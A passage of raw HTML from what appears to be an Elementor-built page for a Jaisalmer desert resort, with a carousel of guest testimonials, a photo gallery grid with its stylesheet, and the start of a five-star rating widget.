				<div class="elementor-element elementor-element-bcaf060 elementor-testimonial--skin-default elementor-testimonial--layout-image_inline elementor-testimonial--align-center elementor-arrows-yes elementor-pagination-type-bullets elementor-widget elementor-widget-testimonial-carousel" data-id="bcaf060" data-element_type="widget" data-settings="{&quot;show_arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://hiltonheritageresort.com/wp-content/plugins/elementor-pro/assets/css/widget-carousel.min.css">		<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						We had a truly wonderful experience at Hilton Heritage Resort, every part of our stay was special. The cultural show performers were outstanding much better than others we had come across, the food was also some of the best we have had during our stay. Finally the service was brilliant every request was greeted with smile and willingly carried out.					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="https://hiltonheritageresort.com/wp-content/uploads/2024/05/WhatsApp-Image-2021-08-08-at-18.42.55.jpeg" alt="Gunjan Jain">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Gunjan Jain</span><span class="elementor-testimonial__title">Google</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						We had a truly wonderful experience at Hilton Heritage Resort, every part of our stay was special. The cultural show performers were outstanding much better than others we had come across, the food was also some of the best we have had during our stay. Finally the service was brilliant every request was greeted with smile and willingly carried out.					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="https://hiltonheritageresort.com/wp-content/uploads/2024/05/WhatsApp-Image-2021-08-08-at-18.42.58.jpeg" alt="Suchita Sethi">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Suchita Sethi</span><span class="elementor-testimonial__title">Google</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						My friend and i cam here with the expectations of having a good time, instead we had the best expressions of our trip!! An amazing camel ride in the sand dunes with an incredible sunset followed up with warm welcome, live local music and dancing with others from our camp.
A wonderful time that wont forget anytime soon.					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="https://hiltonheritageresort.com/wp-content/uploads/2024/05/WhatsApp-Image-2021-08-08-at-18.42.59-1.jpeg" alt="Priyadarshani Saxena">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Priyadarshani Saxena</span><span class="elementor-testimonial__title">Google</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Well my friend, we have something in the desert and that is called services and affordability of those services. I have been to many camps but quality and hygiene is very hard to find. But here you got to try... It's good out here.. be sure to bring your hookah... Night is full of stars and with bong and fire you can feel it too... Tag me there in your story... And let other enjoy night in the desert with stars and bongs...					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="https://hiltonheritageresort.com/wp-content/uploads/2024/05/WhatsApp-Image-2021-08-08-at-18.25.19.jpeg" alt="Naveen Kumar">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Naveen Kumar</span><span class="elementor-testimonial__title">Google</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						I am a tour operator and i planned to visit Jaisalmer and i booked shiv tara desert camp. As i used to make rajasthan trips for my traveler and i heard a lot about this place. And shiv tara place was up to the mark according to my expectations and the best part of the package is the cultural and folk program and the camel safari too.
It is a completely new experience of staying in a tent and great hospitality.					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="https://hiltonheritageresort.com/wp-content/uploads/2024/05/WhatsApp-Image-2021-08-08-at-18.42.59.jpeg" alt="John Doe">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">John Doe</span><span class="elementor-testimonial__title">Google</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Very good place to stay, Service is the best. Food also of good quality. I went there by looking at review and now once i visited this place i am giving 5 star. Specially the owner there Mr. Tarun, he is so helpful and polite he alone can bring tourist to this place with his nature. Very helpful and good person. I will definitely visit again.					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="https://hiltonheritageresort.com/wp-content/uploads/2024/05/WhatsApp-Image-2021-08-08-at-17.44.34-1.jpeg" alt="Shashank Pandey">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Shashank Pandey</span><span class="elementor-testimonial__title">Google</span></cite>			</div>
		</div>
								</div>
									</div>
															<div class="swiper-pagination"></div>
																<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
							<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>							<span class="elementor-screen-only">Previous</span>
						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
							<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>							<span class="elementor-screen-only">Next</span>
						</div>
												</div>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-022d3d9 e-flex e-con-boxed e-con e-parent" data-id="022d3d9" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8e2ae75 elementor-widget elementor-widget-heading" data-id="8e2ae75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Gallery</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c1eb0cb elementor-widget elementor-widget-gallery" data-id="c1eb0cb" data-element_type="widget" data-settings="{&quot;columns_mobile&quot;:2,&quot;aspect_ratio&quot;:&quot;1:1&quot;,&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns&quot;:4,&quot;columns_tablet&quot;:2,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.21.0 - 24-04-2024 */
.elementor-gallery__container{min-height:1px}.elementor-gallery-item{position:relative;overflow:hidden;display:block;text-decoration:none;border:solid var(--image-border-width) var(--image-border-color);border-radius:var(--image-border-radius)}.elementor-gallery-item__content,.elementor-gallery-item__overlay{height:100%;width:100%;position:absolute;top:0;left:0}.elementor-gallery-item__overlay{mix-blend-mode:var(--overlay-mix-blend-mode);transition-duration:var(--overlay-transition-duration);transition-property:mix-blend-mode,transform,opacity,background-color}.elementor-gallery-item__image.e-gallery-image{transition-duration:var(--image-transition-duration);transition-property:filter,transform}.elementor-gallery-item__content{display:flex;flex-direction:column;justify-content:var(--content-justify-content,center);align-items:center;text-align:var(--content-text-align);padding:var(--content-padding)}.elementor-gallery-item__content>div{transition-duration:var(--content-transition-duration)}.elementor-gallery-item__content.elementor-gallery--sequenced-animation>div:nth-child(2){transition-delay:calc(var(--content-transition-delay) / 3)}.elementor-gallery-item__content.elementor-gallery--sequenced-animation>div:nth-child(3){transition-delay:calc(var(--content-transition-delay) / 3 * 2)}.elementor-gallery-item__content.elementor-gallery--sequenced-animation>div:nth-child(4){transition-delay:calc(var(--content-transition-delay) / 3 * 3)}.elementor-gallery-item__description{color:var(--description-text-color,#fff);width:100%}.elementor-gallery-item__title{color:var(--title-text-color,#fff);font-weight:700;width:100%}.elementor-gallery__titles-container{display:flex;flex-wrap:wrap;justify-content:var(--titles-container-justify-content,center);margin-bottom:20px}.elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item:after,.elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item:before{background-color:var(--galleries-pointer-bg-color-hover)}.elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item.elementor-item-active:after,.elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item.elementor-item-active:before{background-color:var(--galleries-pointer-bg-color-active)}.elementor-gallery__titles-container.e--pointer-framed .elementor-item:before{border-color:var(--galleries-pointer-bg-color-hover);border-width:var(--galleries-pointer-border-width)}.elementor-gallery__titles-container.e--pointer-framed .elementor-item:after{border-color:var(--galleries-pointer-bg-color-hover)}.elementor-gallery__titles-container.e--pointer-framed .elementor-item.elementor-item-active:after,.elementor-gallery__titles-container.e--pointer-framed .elementor-item.elementor-item-active:before{border-color:var(--galleries-pointer-bg-color-active)}.elementor-gallery__titles-container.e--pointer-framed.e--animation-draw .elementor-item:before{border-left-width:var(--galleries-pointer-border-width);border-bottom-width:var(--galleries-pointer-border-width);border-right-width:0;border-top-width:0}.elementor-gallery__titles-container.e--pointer-framed.e--animation-draw .elementor-item:after{border-left-width:0;border-bottom-width:0;border-right-width:var(--galleries-pointer-border-width);border-top-width:var(--galleries-pointer-border-width)}.elementor-gallery__titles-container.e--pointer-framed.e--animation-corners .elementor-item:before{border-left-width:var(--galleries-pointer-border-width);border-bottom-width:0;border-right-width:0;border-top-width:var(--galleries-pointer-border-width)}.elementor-gallery__titles-container.e--pointer-framed.e--animation-corners .elementor-item:after{border-left-width:0;border-bottom-width:var(--galleries-pointer-border-width);border-right-width:var(--galleries-pointer-border-width);border-top-width:0}.elementor-gallery__titles-container .e--pointer-double-line .elementor-item:after,.elementor-gallery__titles-container .e--pointer-double-line .elementor-item:before,.elementor-gallery__titles-container .e--pointer-overline .elementor-item:before,.elementor-gallery__titles-container .e--pointer-underline .elementor-item:after{height:var(--galleries-pointer-border-width)}.elementor-gallery-title{--space-between:10px;cursor:pointer;color:#6d7882;font-weight:500;position:relative;padding:7px 14px;transition:all .3s}.elementor-gallery-title--active{color:#495157}.elementor-gallery-title:not(:last-child){margin-inline-end:var(--space-between)}.elementor-gallery-item__title+.elementor-gallery-item__description{margin-top:var(--description-margin-top)}.e-gallery-item.elementor-gallery-item{transition-property:all}.e-gallery-item.elementor-animated-content .elementor-animated-item--enter-from-bottom,.e-gallery-item.elementor-animated-content .elementor-animated-item--enter-from-left,.e-gallery-item.elementor-animated-content .elementor-animated-item--enter-from-right,.e-gallery-item.elementor-animated-content .elementor-animated-item--enter-from-top,.e-gallery-item:focus .elementor-gallery__item-overlay-bg,.e-gallery-item:focus .elementor-gallery__item-overlay-content,.e-gallery-item:focus .elementor-gallery__item-overlay-content__description,.e-gallery-item:focus .elementor-gallery__item-overlay-content__title,.e-gallery-item:hover .elementor-gallery__item-overlay-bg,.e-gallery-item:hover .elementor-gallery__item-overlay-content,.e-gallery-item:hover .elementor-gallery__item-overlay-content__description,.e-gallery-item:hover .elementor-gallery__item-overlay-content__title{opacity:1}a.elementor-item.elementor-gallery-title{color:var(--galleries-title-color-normal)}a.elementor-item.elementor-gallery-title.elementor-item-active,a.elementor-item.elementor-gallery-title.highlighted,a.elementor-item.elementor-gallery-title:focus,a.elementor-item.elementor-gallery-title:hover{color:var(--galleries-title-color-hover)}a.elementor-item.elementor-gallery-title.elementor-item-active{color:var(--gallery-title-color-active)}.e-con-inner>.elementor-widget-gallery,.e-con>.elementor-widget-gallery{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://hiltonheritageresort.com/wp-content/uploads/2024/11/Gallery-pic-7.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c1eb0cb" data-elementor-lightbox-title="Gallery pic (7)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjMwMywidXJsIjoiaHR0cHM6XC9cL2hpbHRvbmhlcml0YWdlcmVzb3J0LmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMTFcL0dhbGxlcnktcGljLTcuanBlZyIsInNsaWRlc2hvdyI6ImMxZWIwY2IifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://hiltonheritageresort.com/wp-content/uploads/2024/11/Gallery-pic-7.jpeg" data-width="686" data-height="686" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://hiltonheritageresort.com/wp-content/uploads/2024/11/Gallery-pic-8.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c1eb0cb" data-elementor-lightbox-title="Gallery pic (8)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjMwNCwidXJsIjoiaHR0cHM6XC9cL2hpbHRvbmhlcml0YWdlcmVzb3J0LmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMTFcL0dhbGxlcnktcGljLTguanBlZyIsInNsaWRlc2hvdyI6ImMxZWIwY2IifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://hiltonheritageresort.com/wp-content/uploads/2024/11/Gallery-pic-8.jpeg" data-width="480" data-height="480" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://hiltonheritageresort.com/wp-content/uploads/2024/11/Gallery-pic-9.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c1eb0cb" data-elementor-lightbox-title="Gallery pic (9)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjMwNSwidXJsIjoiaHR0cHM6XC9cL2hpbHRvbmhlcml0YWdlcmVzb3J0LmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMTFcL0dhbGxlcnktcGljLTkuanBlZyIsInNsaWRlc2hvdyI6ImMxZWIwY2IifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://hiltonheritageresort.com/wp-content/uploads/2024/11/Gallery-pic-9.jpeg" data-width="720" data-height="720" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://hiltonheritageresort.com/wp-content/uploads/2024/11/Gallery-pic-12.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c1eb0cb" data-elementor-lightbox-title="Gallery pic (12)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjMwOCwidXJsIjoiaHR0cHM6XC9cL2hpbHRvbmhlcml0YWdlcmVzb3J0LmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMTFcL0dhbGxlcnktcGljLTEyLmpwZWciLCJzbGlkZXNob3ciOiJjMWViMGNiIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://hiltonheritageresort.com/wp-content/uploads/2024/11/Gallery-pic-12.jpeg" data-width="716" data-height="376" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://hiltonheritageresort.com/wp-content/uploads/2024/11/Gallery-pic-14.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c1eb0cb" data-elementor-lightbox-title="Gallery pic (14)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjMxMCwidXJsIjoiaHR0cHM6XC9cL2hpbHRvbmhlcml0YWdlcmVzb3J0LmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMTFcL0dhbGxlcnktcGljLTE0LmpwZWciLCJzbGlkZXNob3ciOiJjMWViMGNiIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://hiltonheritageresort.com/wp-content/uploads/2024/11/Gallery-pic-14.jpeg" data-width="690" data-height="807" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://hiltonheritageresort.com/wp-content/uploads/2024/11/Gallery-pic-16.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c1eb0cb" data-elementor-lightbox-title="Gallery pic (16)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjMxMiwidXJsIjoiaHR0cHM6XC9cL2hpbHRvbmhlcml0YWdlcmVzb3J0LmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMTFcL0dhbGxlcnktcGljLTE2LmpwZWciLCJzbGlkZXNob3ciOiJjMWViMGNiIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://hiltonheritageresort.com/wp-content/uploads/2024/11/Gallery-pic-16.jpeg" data-width="715" data-height="715" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://hiltonheritageresort.com/wp-content/uploads/2024/11/Gallery-5.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c1eb0cb" data-elementor-lightbox-title="Gallery (5)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjUxMiwidXJsIjoiaHR0cHM6XC9cL2hpbHRvbmhlcml0YWdlcmVzb3J0LmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMTFcL0dhbGxlcnktNS5qcGVnIiwic2xpZGVzaG93IjoiYzFlYjBjYiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://hiltonheritageresort.com/wp-content/uploads/2024/11/Gallery-5.jpeg" data-width="1040" data-height="928" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://hiltonheritageresort.com/wp-content/uploads/2024/11/Gallery-4.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c1eb0cb" data-elementor-lightbox-title="Gallery (4)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjUxMSwidXJsIjoiaHR0cHM6XC9cL2hpbHRvbmhlcml0YWdlcmVzb3J0LmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMTFcL0dhbGxlcnktNC5qcGVnIiwic2xpZGVzaG93IjoiYzFlYjBjYiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://hiltonheritageresort.com/wp-content/uploads/2024/11/Gallery-4.jpeg" data-width="1080" data-height="704" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://hiltonheritageresort.com/wp-content/uploads/2024/11/Gallery-3.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c1eb0cb" data-elementor-lightbox-title="Gallery (3)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjUxMCwidXJsIjoiaHR0cHM6XC9cL2hpbHRvbmhlcml0YWdlcmVzb3J0LmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMTFcL0dhbGxlcnktMy5qcGVnIiwic2xpZGVzaG93IjoiYzFlYjBjYiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://hiltonheritageresort.com/wp-content/uploads/2024/11/Gallery-3.jpeg" data-width="1080" data-height="804" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://hiltonheritageresort.com/wp-content/uploads/2024/11/Gallery-2.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c1eb0cb" data-elementor-lightbox-title="Gallery (2)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjUwOSwidXJsIjoiaHR0cHM6XC9cL2hpbHRvbmhlcml0YWdlcmVzb3J0LmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMTFcL0dhbGxlcnktMi5qcGVnIiwic2xpZGVzaG93IjoiYzFlYjBjYiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://hiltonheritageresort.com/wp-content/uploads/2024/11/Gallery-2.jpeg" data-width="952" data-height="1280" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://hiltonheritageresort.com/wp-content/uploads/2024/11/Gallery-6.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c1eb0cb" data-elementor-lightbox-title="Gallery (6)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjUwNywidXJsIjoiaHR0cHM6XC9cL2hpbHRvbmhlcml0YWdlcmVzb3J0LmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMTFcL0dhbGxlcnktNi5qcGVnIiwic2xpZGVzaG93IjoiYzFlYjBjYiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://hiltonheritageresort.com/wp-content/uploads/2024/11/Gallery-6.jpeg" data-width="1040" data-height="996" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
			</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-59b17db e-flex e-con-boxed e-con e-parent" data-id="59b17db" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1ff5675 elementor-widget elementor-widget-rating" data-id="1ff5675" data-element_type="widget" data-widget_type="rating.default">
				<div class="elementor-widget-container">
					<div class="e-rating" itemtype="https://schema.org/Rating" itemscope="" itemprop="reviewRating">
			<meta itemprop="worstRating" content="0">
			<meta itemprop="bestRating" content="5">
			<div class="e-rating-wrapper" itemprop="ratingValue" content="5" role="img" aria-label="Rated 5 out of 5">
							<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
